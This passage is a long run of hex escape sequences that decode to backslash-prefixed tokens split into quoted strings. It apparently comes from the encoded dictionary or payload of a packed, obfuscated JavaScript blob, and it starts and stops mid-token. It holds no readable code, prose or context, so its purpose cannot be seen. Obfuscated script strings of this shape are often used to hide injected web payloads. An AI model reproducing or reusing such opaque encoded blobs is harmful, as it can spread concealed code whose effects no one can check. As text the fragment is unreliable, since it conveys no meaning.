x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x49\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x74\x5C\x6C\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x76\x5C\x6C\x5C\x76\x5C\x6B\x5C\x68\x5C\x76\x5C\x6D\x5C\x4B\x5C\x31\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6A\x5C\x4E\x5C\x4C\x5C\x4A\x5C\x6B\x5C\x68\x5C\x54\x5C\x69\x5C\x6A\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x76\x5C\x6B\x5C\x68\x5C\x73\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x6A\x5C\x31\x71\x5C\x77\x5C\x6E\x5C\x6A\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x6A\x5C\x31\x39\x5C\x77\x5C\x6E\x5C\x6A\x5C\x31\x77\x5C\x6C\x5C\x71\x5C\x55\x5C\x68\x5C\x43\x5C\x58\x5C\x7A\x5C\x6B\x5C\x43\x5C\x6A\x5C\x31\x62\x5C\x6C\x5C\x47\x5C\x68\x5C\x43\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x52\x5C\x6B\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x68\x5C\x75\x5C\x6D\x5C\x47\x5C\x68\x5C\x7A\x5C\x6D\x5C\x71\x5C\x4A\x5C\x68\x5C\x78\x5C\x6D\x5C\x47\x5C\x68\x5C\x79\x5C\x6D\x5C\x47\x5C\x68\x5C\x42\x5C\x6D\x5C\x47\x5C\x68\x5C\x49\x5C\x6D\x5C\x6A\x5C\x4D\x5C\x54\x5C\x69\x5C\x6A\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x31\x42\x5C\x6C\x5C\x74\x5C\x68\x5C\x6A\x5C\x4E\x5C\x5A\x5C\x57\x5C\x6B\x5C\x6B\x5C\x52\x5C\x4D\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x6E\x5C\x58\x5C\x73\x5C\x43\x5C\x71\x5C\x31\x35\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x6B\x5C\x31\x75\x5C\x43\x5C\x73\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x75\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x7A\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x52\x5C\x6B\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x32\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x50\x5C\x75\x5C\x46\x5C\x6D\x5C\x71\x5C\x47\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x5A\x5C\x51\x5C\x6B\x5C\x68\x5C\x49\x5C\x72\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x5A\x5C\x51\x5C\x6B\x5C\x68\x5C\x78\x5C\x6D\x5C\x46\x5C\x53\x5C\x4C\x5C\x71\x5C\x5A\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x75\x5C\x6C\x5C\x75\x5C\x5A\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x71\x5C\x31\x6D\x5C\x4C\x5C\x6A\x5C\x31\x73\x5C\x6B\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x53\x5C\x4C\x5C\x71\x5C\x5A\x5C\x6C\x5C\x6A\x5C\x46\x5C\x49\x5C\x6B\x5C\x68\x5C\x49\x5C\x4F\x5C\x6A\x5C\x44\x5C\x44\x5C\x6C\x5C\x6A\x5C\x31\x76\x5C\x6C\x5C\x76\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x47\x5C\x68\x5C\x49\x5C\x6D\x5C\x6A\x5C\x68\x5C\x79\x5C\x6D\x5C\x47\x5C\x68\x5C\x78\x5C\x6D\x5C\x47\x5C\x6B\x5C\x68\x5C\x73\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6A\x5C\x31\x77\x5C\x6C\x5C\x6E\x5C\x72\x5C\x75\x5C\x72\x5C\x6E\x5C\x6A\x5C\x31\x61\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x7A\x5C\x72\x5C\x6E\x5C\x6A\x5C\x31\x61\x5C\x6B\x5C\x43\x5C\x6A\x5C\x31\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x42\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x49\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x52\x5C\x31\x32\x5C\x43\x5C\x74\x5C\x6C\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x76\x5C\x6C\x5C\x76\x5C\x6B\x5C\x68\x5C\x76\x5C\x6D\x5C\x4B\x5C\x31\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6A\x5C\x4E\x5C\x4C\x5C\x4A\x5C\x6B\x5C\x68\x5C\x54\x5C\x69\x5C\x6A\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x76\x5C\x6B\x5C\x68\x5C\x73\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x6A\x5C\x31\x71\x5C\x77\x5C\x6E\x5C\x6A\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x6A\x5C\x31\x39\x5C\x77\x5C\x6E\x5C\x6A\x5C\x31\x77\x5C\x6C\x5C\x71\x5C\x55\x5C\x68\x5C\x43\x5C\x58\x5C\x57\x5C\x6B\x5C\x43\x5C\x6A\x5C\x31\x62\x5C\x6C\x5C\x47\x5C\x68\x5C\x43\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x52\x5C\x6B\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x68\x5C\x75\x5C\x6D\x5C\x71\x5C\x47\x5C\x68\x5C\x7A\x5C\x6D\x5C\x47\x5C\x68\x5C\x78\x5C\x6D\x5C\x47\x5C\x68\x5C\x79\x5C\x6D\x5C\x47\x5C\x68\x5C\x42\x5C\x6D\x5C\x6A\x5C\x68\x5C\x49\x5C\x6D\x5C\x47\x5C\x4D\x5C\x54\x5C\x69\x5C\x6A\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x31\x42\x5C\x6C\x5C\x74\x5C\x68\x5C\x6A\x5C\x4E\x5C\x5A\x5C\x57\x5C\x6B\x5C\x6B\x5C\x52\x5C\x52\x5C\x31\x75\x5C\x43\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x32\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x6F\x5C\x6D\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x42\x5C\x6C\x5C\x6E\x5C\x58\x5C\x31\x34\x5C\x6E\x5C\x6B\x5C\x31\x64\x5C\x6E\x5C\x58\x5C\x56\x5C\x6E\x5C\x77\x5C\x6E\x5C\x58\x5C\x53\x5C\x6E\x5C\x4D\x5C\x73\x5C\x69\x5C\x58\x5C\x55\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x75\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x7A\x5C\x52\x5C\x68\x5C\x6A\x5C\x4E\x5C\x5A\x5C\x51\x5C\x68\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x71\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6A\x5C\x31\x69\x5C\x6E\x5C\x6B\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x74\x5C\x6D\x5C\x45\x5C\x69\x5C\x58\x5C\x31\x65\x5C\x6C\x5C\x54\x5C\x6B\x5C\x4D\x5C\x73\x5C\x69\x5C\x58\x5C\x31\x79\x5C\x6C\x5C\x31\x78\x5C\x47\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x6B\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x74\x5C\x69\x5C\x31\x6B\x5C\x52\x5C\x6B\x5C\x68\x5C\x54\x5C\x69\x5C\x6A\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x31\x42\x5C\x6C\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x52\x5C\x68\x5C\x6A\x5C\x4E\x5C\x5A\x5C\x57\x5C\x6B\x5C\x6B\x5C\x52\x5C\x52\x5C\x52\x5C\x6B\x5C\x52\x5C\x6C\x5C\x58\x5C\x31\x33\x5C\x68\x5C\x58\x5C\x31\x76\x5C\x68\x5C\x58\x5C\x31\x61\x5C\x6B\x5C\x4D\x22\x2C\x22\x5C\x70\x22\x2C\x22\x5C\x76\x5C\x45\x5C\x42\x5C\x74\x5C\x73\x22\x2C\x22\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x73\x5C\x49\x5C\x74\x5C\x76\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x7A\x5C\x76\x5C\x6F\x5C\x31\x38\x5C\x75\x5C\x73\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x54\x5C\x57\x5C\x75\x5C\x41\x5C\x73\x5C\x74\x5C\x78\x5C\x75\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x78\x5C\x54\x5C\x54\x5C\x76\x5C\x6F\x5C\x73\x5C\x70\x5C\x70\x5C\x31\x34\x5C\x79\x5C\x7A\x5C\x70\x5C\x41\x5C\x76\x5C\x76\x5C\x70\x5C\x42\x5C\x49\x5C\x6A\x5C\x47\x5C\x31\x42\x5C\x31\x63\x5C\x75\x5C\x31\x33\x5C\x6F\x5C\x31\x75\x5C\x4E\x5C\x70\x5C\x56\x5C\x74\x5C\x51\x5C\x73\x5C\x49\x5C\x70\x5C\x45\x5C\x53\x5C\x70\x5C\x70\x5C\x42\x5C\x6F\x5C\x54\x5C\x73\x5C\x70\x5C\x76\x5C\x57\x5C\x31\x31\x5C\x76\x5C\x73\x5C\x7A\x5C\x70\x5C\x73\x5C\x78\x5C\x45\x5C\x70\x5C\x31\x30\x5C\x4E\x5C\x31\x43\x5C\x31\x74\x5C\x7A\x5C\x31\x68\x5C\x7A\x5C\x76\x5C\x54\x5C\x31\x67\x5C\x31\x69\x5C\x70\x5C\x73\x5C\x6F\x5C\x53\x5C\x73\x5C\x70\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x49\x5C\x70\x5C\x70\x5C\x51\x5C\x74\x5C\x31\x34\x5C\x70\x5C\x7A\x5C\x6F\x5C\x73\x5C\x57\x5C\x7A\x5C\x75\x5C\x70\x5C\x70\x5C\x70\x5C\x54\x5C\x78\x5C\x7A\x5C\x70\x5C\x45\x5C\x41\x5C\x4E\x5C\x54\x5C\x31\x6C\x5C\x51\x5C\x31\x7A\x5C\x31\x33\x5C\x74\x5C\x71\x5C\x31\x31\x5C\x70\x5C\x49\x5C\x6F\x5C\x74\x5C\x4A\x5C\x49\x5C\x73\x5C\x70\x5C\x45\x5C\x57\x5C\x76\x5C\x49\x5C\x70\x5C\x76\x5C\x31\x34\x5C\x4A\x5C\x70\x5C\x54\x5C\x78\x5C\x75\x5C\x73\x5C\x31\x30\x5C\x74\x5C\x31\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x31\x35\x5C\x31\x73\x5C\x31\x6B\x5C\x31\x7A\x5C\x31\x39\x5C\x42\x5C\x31\x61\x5C\x58\x5C\x31\x76\x5C\x42\x5C\x59\x5C\x70\x5C\x41\x5C\x42\x5C\x79\x5C\x76\x5C\x76\x5C\x70\x5C\x74\x5C\x54\x5C\x70\x5C\x42\x5C\x6F\x5C\x75\x5C\x4A\x5C\x73\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x73\x5C\x55\x5C\x45\x5C\x6F\x5C\x70\x5C\x41\x5C\x79\x5C\x76\x5C\x6F\x5C\x70\x5C\x31\x31\x5C\x7A\x5C\x6F\x5C\x79\x5C\x31\x35\x5C\x70\x5C\x79\x5C\x75\x5C\x74\x5C\x4E\x5C\x79\x5C\x73\x5C\x74\x5C\x78\x5C\x75\x5C\x70\x5C\x79\x5C\x73\x5C\x73\x5C\x7A\x5C\x70\x5C\x42\x5C\x74\x5C\x75\x5C\x31\x35\x5C\x70\x5C\x54\x5C\x78\x5C\x75\x5C\x73\x5C\x31\x30\x5C\x73\x5C\x55\x5C\x42\x5C\x6F\x5C\x70\x5C\x54\x5C\x78\x5C\x75\x5C\x73\x5C\x31\x63\x5C\x79\x5C\x4E\x5C\x74\x5C\x42\x5C\x55\x5C\x70\x5C\x54\x5C\x78\x5C\x75\x5C\x73\x5C\x31\x73\x5C\x6F\x5C\x74\x5C\x4A\x5C\x49\x5C\x73\x5C\x70\x5C\x76\x5C\x73\x5C\x7A\x5C\x78\x5C\x31\x35\x5C\x6F\x5C\x70\x5C\x57\x5C\x31\x32\x5C\x48\x5C\x4E\x5C\x73\x5C\x31\x69\x5C\x42\x5C\x31\x45\x5C\x59\x5C\x56\x5C\x31\x41\x5C\x70\x5C\x79\x5C\x45\x5C\x45\x5C\x6F\x5C\x75\x5C\x51\x5C\x70\x5C\x76\x5C\x7A\x5C\x41\x5C\x70\x5C\x31\x65\x5C\x31\x6B\x5C\x4A\x5C\x31\x68\x5C\x31\x41\x5C\x31\x6F\x5C\x31\x74\x5C\x47\x5C\x31\x70\x5C\x74\x5C\x31\x38\x5C\x70\x5C\x74\x5C\x75\x5C\x51\x5C\x6F\x5C\x53\x5C\x31\x6E\x5C\x54\x5C\x70\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x70\x5C\x31\x30\x5C\x31\x45\x5C\x31\x6B\x5C\x31\x42\x5C\x55\x5C\x31\x6D\x5C\x31\x6E\x5C\x53\x5C\x4A\x5C\x45\x5C\x42\x5C\x70\x5C\x79\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x6F\x5C\x42\x5C\x6F\x5C\x4E\x5C\x70\x5C\x51\x5C\x79\x5C\x73\x5C\x79\x5C\x70\x5C\x79\x5C\x45\x5C\x45\x5C\x6F\x5C\x75\x5C\x51\x5C\x31\x62\x5C\x78\x5C\x70\x5C\x6F\x5C\x42\x5C\x76\x5C\x6F\x5C\x70\x5C\x79\x5C\x57\x5C\x51\x5C\x74\x5C\x78\x5C\x70\x5C\x41\x5C\x45\x5C\x31\x74\x5C\x31\x6E\x5C\x41\x5C\x31\x30\x5C\x31\x6B\x5C\x31\x73\x5C\x49\x5C\x75\x5C\x53\x5C\x70\x5C\x51\x5C\x75\x5C\x31\x39\x5C\x41\x5C\x31\x77\x5C\x31\x30\x5C\x78\x5C\x31\x75\x5C\x31\x32\x5C\x31\x44\x5C\x31\x39\x5C\x70\x5C\x54\x5C\x78\x5C\x75\x5C\x73\x5C\x70\x5C\x45\x5C\x75\x5C\x31\x38\x5C\x58\x5C\x49\x5C\x31\x32\x5C\x31\x69\x5C\x31\x65\x5C\x4B\x5C\x55\x5C\x79\x5C\x70\x5C\x41\x5C\x57\x5C\x7A\x5C\x7A\x5C\x6F\x5C\x75\x5C\x73\x5C\x31\x62\x5C\x74\x5C\x4E\x5C\x6F\x5C\x70\x5C\x79\x5C\x75\x5C\x74\x5C\x4E\x5C\x79\x5C\x73\x5C\x6F\x5C\x31\x6C\x5C\x74\x5C\x6F\x5C\x56\x5C\x6F\x5C\x7A\x5C\x31\x30\x5C\x31\x34\x5C\x4A\x5C\x31\x33\x5C\x79\x5C\x41\x5C\x31\x35\x5C\x4A\x5C\x7A\x5C\x78\x5C\x57\x5C\x75\x5C\x51\x5C\x70\x5C\x47\x5C\x45\x5C\x53\x5C\x70\x5C\x71\x5C\x31\x45\x5C\x31\x45\x5C\x70\x5C\x41\x5C\x42\x5C\x6F\x5C\x79\x5C\x7A\x5C\x31\x38\x5C\x75\x5C\x73\x5C\x6F\x5C\x7A\x5C\x31\x34\x5C\x79\x5C\x42\x5C\x70\x5C\x51\x5C\x6F\x5C\x4A\x5C\x70\x5C\x73\x5C\x7A\x5C\x79\x5C\x75\x5C\x76\x5C\x54\x5C\x78\x5C\x7A\x5C\x4E\x5C\x70\x5C\x31\x6E\x5C\x6A\x5C\x45\x5C\x47\x5C\x56\x5C\x31\x41\x5C\x4A\x5C\x31\x62\x5C\x31\x72\x5C\x6F\x5C\x73\x5C\x70\x5C\x31\x34\x5C\x74\x5C\x76\x5C\x74\x5C\x31\x31\x5C\x42\x5C\x6F\x5C\x70\x5C\x45\x5C\x79\x5C\x57\x5C\x76\x5C\x6F\x5C\x70\x5C\x31\x6B\x5C\x49\x5C\x76\x5C\x78\x5C\x71\x5C\x58\x5C\x31\x70\x5C\x47\x5C\x31\x39\x5C\x54\x5C\x57\x5C\x70\x5C\x42\x5C\x74\x5C\x75\x5C\x6F\x5C\x70\x5C\x31\x34\x5C\x74\x5C\x76\x5C\x74\x5C\x31\x31\x5C\x74\x5C\x42\x5C\x74\x5C\x73\x5C\x55\x5C\x70\x5C\x74\x5C\x4E\x5C\x4A\x5C\x70\x5C\x76\x5C\x31\x35\x5C\x6F\x5C\x56\x5C\x70\x5C\x41\x5C\x78\x5C\x7A\x5C\x7A\x5C\x6F\x5C\x41\x5C\x73\x5C\x31\x67\x5C\x79\x5C\x73\x5C\x49\x5C\x31\x76\x5C\x79\x5C\x76\x5C\x6F\x5C\x70\x5C\x59\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x33\x5C\x47\x5C\x31\x33\x5C\x31\x68\x5C\x31\x63\x5C\x31\x45\x5C\x31\x38\x5C\x31\x74\x5C\x70\x5C\x31\x6C\x5C\x51\x5C\x6A\x5C\x55\x5C\x31\x63\x5C\x31\x65\x5C\x48\x5C\x45\x5C\x31\x69\x5C\x31\x67\x5C\x31\x34\x5C\x70\x5C\x7A\x5C\x4A\x5C\x31\x31\x5C\x70\x5C\x76\x5C\x74\x5C\x75\x5C\x70\x5C\x54\x5C\x74\x5C\x42\x5C\x42\x5C\x70\x5C\x76\x5C\x41\x5C\x79\x5C\x42\x5C\x6F\x5C\x70\x5C\x79\x5C\x75\x5C\x74\x5C\x4E\x5C\x79\x5C\x73\x5C\x6F\x5C\x31\x6C\x5C\x74\x5C\x6F\x5C\x56\x5C\x6F\x5C\x7A\x5C\x31\x30\x5C\x31\x34\x5C\x4A\x5C\x31\x39\x5C\x42\x5C\x6F\x5C\x4E\x5C\x70\x5C\x76\x5C\x73\x5C\x55\x5C\x42\x5C\x6F\x5C\x70\x5C\x6A\x5C\x31\x74\x5C\x47\x5C\x70\x5C\x53\x5C\x4E\x5C\x42\x5C\x75\x5C\x76\x5C\x70\x5C\x49\x5C\x73\x5C\x73\x5C\x45\x5C\x70\x5C\x56\x5C\x56\x5C\x56\x5C\x70\x5C\x70\x5C\x56\x5C\x4B\x5C\x70\x5C\x78\x5C\x7A\x5C\x4A\x5C\x70\x5C\x71\x5C\x47\x5C\x47\x5C\x47\x5C\x70\x5C\x31\x34\x5C\x6F\x5C\x7A\x5C\x76\x5C\x74\x5C\x78\x5C\x75\x5C\x70\x5C\x31\x31\x5C\x7A\x5C\x78\x5C\x56\x5C\x76\x5C\x6F\x5C\x7A\x5C\x70\x5C\x31\x67\x5C\x31\x38\x5C\x70\x5C\x54\x5C\x74\x5C\x42\x5C\x6F\x5C\x31\x70\x5C\x79\x5C\x4E\x5C\x74\x5C\x75\x5C\x4A\x5C\x31\x76\x5C\x79\x5C\x76\x5C\x6F\x5C\x70\x5C\x7A\x5C\x74\x5C\x4A\x5C\x49\x5C\x73\x5C\x70\x5C\x76\x5C\x6F\x5C\x73\x5C\x31\x62\x5C\x74\x5C\x4E\x5C\x6F\x5C\x78\x5C\x57\x5C\x73\x5C\x70\x5C\x4E\x5C\x76\x5C\x74\x5C\x6F\x5C\x70\x5C\x79\x5C\x75\x5C\x74\x5C\x4E\x5C\x79\x5C\x73\x5C\x6F\x5C\x31\x6C\x5C\x74\x5C\x6F\x5C\x56\x5C\x6F\x5C\x7A\x5C\x31\x30\x5C\x74\x5C\x4A\x5C\x75\x5C\x31\x79\x5C\x57\x5C\x51\x5C\x74\x5C\x78\x5C\x31\x67\x5C\x42\x5C\x79\x5C\x55\x5C\x6F\x5C\x7A\x5C\x70\x5C\x31\x63\x5C\x31\x62\x5C\x31\x73\x5C\x31\x6D\x5C\x73\x5C\x31\x32\x5C\x31\x6C\x5C\x58\x5C\x45\x5C\x31\x74\x5C\x4B\x5C\x70\x5C\x7A\x5C\x4A\x5C\x31\x31\x5C\x79\x5C\x70\x5C\x76\x5C\x56\x5C\x74\x5C\x73\x5C\x41\x5C\x49\x5C\x70\x5C\x79\x5C\x31\x31\x5C\x76\x5C\x78\x5C\x42\x5C\x57\x5C\x73\x5C\x6F\x5C\x70\x5C\x31\x45\x5C\x47\x5C\x70\x5C\x45\x5C\x79\x5C\x57\x5C\x76\x5C\x6F\x5C\x51\x5C\x70\x5C\x78\x5C\x75\x5C\x70\x5C\x31\x31\x5C\x78\x5C\x7A\x5C\x51\x5C\x6F\x5C\x7A\x5C\x70\x5C\x54\x5C\x42\x5C\x74\x5C\x45\x5C\x70\x5C\x42\x5C\x79\x5C\x76\x5C\x73\x5C\x74\x5C\x75\x5C\x4A\x5C\x70\x5C\x45\x5C\x78\x5C\x76\x5C\x74\x5C\x73\x5C\x74\x5C\x78\x5C\x75\x5C\x70\x5C\x54\x5C\x79\x5C\x42\x5C\x76\x5C\x6F\x5C\x70\x5C\x79\x5C\x31\x76\x5C\x31\x76\x5C\x74\x5C\x54\x5C\x31\x63\x5C\x74\x5C\x31\x69\x5C\x31\x71\x5C\x31\x72\x5C\x49\x5C\x70\x5C\x41\x5C\x78\x5C\x42\x5C\x78\x5C\x7A\x5C\x70\x5C\x45\x5C\x75\x5C\x4A\x5C\x70\x5C\x31\x31\x5C\x79\x5C\x41\x5C\x31\x35\x5C\x4A\x5C\x7A\x5C\x78\x5C\x57\x5C\x75\x5C\x51\x5C\x70\x5C\x45\x5C\x7A\x5C\x78\x5C\x45\x5C\x70\x5C\x6A\x5C\x71\x5C\x48\x5C\x70\x5C\x6A\x5C\x58\x5C\x47\x5C\x70\x5C\x53\x5C\x7A\x5C\x73\x5C\x31\x44\x5C\x31\x74\x5C\x4A\x5C\x54\x5C\x31\x30\x5C\x31\x6C\x5C\x31\x65\x5C\x31\x38\x5C\x70\x5C\x45\x5C\x42\x5C\x79\x5C\x55\x5C\x74\x5C\x75\x5C\x4A\x5C\x70\x5C\x76\x5C\x74\x5C\x31\x31\x5C\x42\x5C\x74\x5C\x75\x5C\x4A\x5C\x76\x5C\x70\x5C\x47\x5C\x51\x5C\x6F\x5C\x4A\x5C\x70\x5C\x56\x5C\x49\x5C\x74\x5C\x73\x5C\x6F\x5C\x70\x5C\x55\x5C\x71\x5C\x70\x5C\x53\x5C\x71\x5C\x70\x5C\x55\x5C\x6A\x5C\x70\x5C\x6F\x5C\x75\x5C\x73\x5C\x6F\x5C\x7A\x5C\x31\x5A\x5C\x31\x35\x5C\x6F\x5C\x55\x5C\x70\x5C\x51\x5C\x6F\x5C\x54\x5C\x79\x5C\x57\x5C\x42\x5C\x73\x5C\x70\x5C\x53\x5C\x6A\x5C\x70\x5C\x76\x5C\x74\x5C\x31\x65\x5C\x6F\x5C\x70\x5C\x79\x5C\x75\x5C\x41\x5C\x49\x5C\x78\x5C\x7A\x5C\x70\x5C\x76\x5C\x73\x5C\x7A\x5C\x74\x5C\x75\x5C\x4A\x5C\x76\x5C\x70\x5C\x41\x5C\x49\x5C\x79\x5C\x7A\x5C\x31\x79\x5C\x73\x5C\x70\x5C\x31\x76\x5C\x31\x6E\x5C\x31\x6F\x5C\x31\x70\x5C\x31\x39\x5C\x56\x5C\x41\x5C\x74\x5C\x56\x5C\x31\x6B\x5C\x31\x35\x5C\x70\x5C\x31\x34\x5C\x31\x6E\x5C\x31\x65\x5C\x31\x35\x5C\x31\x74\x5C\x31\x31\x5C\x51\x5C\x4B\x5C\x31\x67\x5C\x73\x5C\x59\x5C\x70\x5C\x31\x6F\x5C\x31\x33\x5C\x47\x5C\x31\x45\x5C\x31\x61\x5C\x31\x73\x5C\x31\x65\x5C\x31\x73\x5C\x76\x5C\x31\x77\x5C\x76\x5C\x70\x5C\x7A\x5C\x4A\x5C\x55\x5C\x31\x41\x5C\x41\x5C\x31\x71\x5C\x31\x61\x5C\x31\x33\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x70\x5C\x31\x6C\x5C\x74\x5C\x31\x72\x5C\x45\x5C\x31\x34\x5C\x71\x5C\x57\x5C\x31\x6E\x5C\x31\x62\x5C\x31\x71\x5C\x75\x5C\x70\x5C\x76\x5C\x6F\x5C\x73\x5C\x31\x79\x5C\x73\x5C\x73\x5C\x7A\x5C\x74\x5C\x31\x31\x5C\x57\x5C\x73\x5C\x6F\x5C\x70\x5C\x41\x5C\x74\x5C\x7A\x5C\x41\x5C\x42\x5C\x6F\x5C\x70\x5C\x45\x5C\x7A\x5C\x6F\x5C\x31\x34\x5C\x6F\x5C\x75\x5C\x73\x5C\x31\x61\x5C\x6F\x5C\x54\x5C\x79\x5C\x57\x5C\x42\x5C\x73\x5C\x70\x5C\x76\x5C\x73\x5C\x78\x5C\x45\x5C\x31\x67\x5C\x7A\x5C\x78\x5C\x45\x5C\x79\x5C\x4A\x5C\x79\x5C\x73\x5C\x74\x5C\x78\x5C\x75\x5C\x70\x5C\x31\x79\x5C\x57\x5C\x51\x5C\x74\x5C\x78\x5C\x31\x67\x5C\x42\x5C\x79\x5C\x55\x5C\x70\x5C\x59\x5C\x31\x6C\x5C\x31\x43\x5C\x51\x5C\x31\x79\x5C\x73\x5C\x31\x42\x5C\x51\x5C\x31\x6E\x5C\x31\x38\x5C\x31\x6D\x5C\x70\x5C\x31\x31\x5C\x78\x5C\x53\x5C\x70\x5C\x76\x5C\x49\x5C\x79\x5C\x51\x5C\x78\x5C\x56\x5C\x70\x5C\x73\x5C\x78\x5C\x57\x5C\x41\x5C\x49\x5C\x76\x5C\x73\x5C\x79\x5C\x7A\x5C\x73\x5C\x70\x5C\x4E\x5C\x78\x5C\x57\x5C\x76\x5C\x6F\x5C\x51\x5C\x78\x5C\x56\x5C\x75\x5C\x70\x5C\x31\x31\x5C\x78\x5C\x73\x5C\x73\x5C\x78\x5C\x4E\x5C\x70\x5C\x70\x5C\x7A\x5C\x79\x5C\x51\x5C\x74\x5C\x57\x5C\x76\x5C\x70\x5C\x6A\x5C\x47\x5C\x47\x5C\x70\x5C\x45\x5C\x78\x5C\x42\x5C\x55\x5C\x4A\x5C\x78\x5C\x75\x5C\x70\x5C\x4B\x5C\x31\x6D\x5C\x47\x5C\x70\x5C\x41\x5C\x78\x5C\x76\x5C\x70\x5C\x41\x5C\x49\x5C\x74\x5C\x42\x5C\x51\x5C\x7A\x5C\x6F\x5C\x75\x5C\x70\x5C\x31\x63\x5C\x31\x67\x5C\x31\x30\x5C\x70\x5C\x76\x5C\x6F\x5C\x73\x5C\x73\x5C\x74\x5C\x75\x5C\x4A\x5C\x70\x5C\x76\x5C\x6F\x5C\x73\x5C\x31\x38\x5C\x75\x5C\x73\x5C\x6F\x5C\x7A\x5C\x31\x34\x5C\x79\x5C\x42\x5C\x70\x5C\x49\x5C\x31\x6C\x5C\x48\x5C\x41\x5C\x31\x35\x5C\x31\x31\x5C\x48\x5C\x31\x73\x5C\x7A\x5C\x31\x68\x5C\x47\x5C\x70\x5C\x78\x5C\x45\x5C\x6F\x5C\x7A\x5C\x79\x5C\x70\x5C\x41\x5C\x74\x5C\x73\x5C\x79\x5C\x73\x5C\x74\x5C\x78\x5C\x75\x5C\x70\x5C\x6F\x5C\x75\x5C\x51\x5C\x6F\x5C\x51\x5C\x70\x5C\x73\x5C\x74\x5C\x42\x5C\x6F\x5C\x70\x5C\x31\x45\x5C\x47\x5C\x47\x5C\x70\x5C\x58\x5C\x6F\x5C\x4B\x5C\x70\x5C\x31\x6B\x5C\x31\x75\x5C\x31\x68\x5C\x31\x73\x5C\x31\x75\x5C\x31\x6C\x5C\x31\x75\x5C\x51\x5C\x4B\x5C\x31\x76\x5C\x31\x72\x5C\x70\x5C\x45\x5C\x42\x5C\x79\x5C\x55\x5C\x70\x5C\x73\x5C\x7A\x5C\x74\x5C\x4E\x5C\x70\x5C\x45\x5C\x48\x5C\x79\x5C\x31\x35\x5C\x31\x72\x5C\x31\x6F\x5C\x42\x5C\x31\x71\x5C\x31\x70\x5C\x31\x76\x5C\x31\x34\x5C\x70\x5C\x42\x5C\x78\x5C\x4A\x5C\x70\x5C\x6F\x5C\x31\x34\x5C\x6F\x5C\x75\x